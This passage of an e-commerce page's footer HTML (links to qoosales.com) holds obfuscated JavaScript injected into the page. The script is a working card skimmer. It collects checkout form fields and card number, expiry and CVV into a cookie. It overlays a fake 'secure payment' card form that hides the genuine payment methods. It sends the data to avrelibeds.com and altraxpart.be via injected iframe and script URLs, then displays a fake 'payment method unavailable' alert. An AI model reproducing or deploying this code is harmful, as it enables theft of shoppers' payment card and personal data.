_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
                                                <h3>
                                                    Useful Links                                                </h3>
                                            </div>
                                            <div class="footer-column-content">
                                                <ul class="footer links"><li class="nav item"><a href="https://qoosales.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li><li class="nav item"><a href="https://qoosales.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://qoosales.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://qoosales.com/sales/guest/form/">My Orders</a></li><li class="nav item"><a href="https://qoosales.com/contact/">Contact Us</a></li></ul>                                            </div>
                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
    <h3>
        My Account
    </h3>
</div>
<div class="footer-column-content">
    <ul class="footer links">
        <li class="nav item"><a href="https://qoosales.com/customer/account/">My Account</a></li>
        <li class="nav item"><a href="https://qoosales.com/customer/account/">Login</a></li>
        <li class="nav item"><a href="https://qoosales.com/checkout/cart/">Shopping Cart</a></li>
        <!--<li class="nav item"><a href="https://qoosales.com/wishlist/">My Wishlist</a></li>-->
        <li class="nav item"><a href="https://qoosales.com/terms-and-conditions/">Terms and Conditions</a></li>
    </ul>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 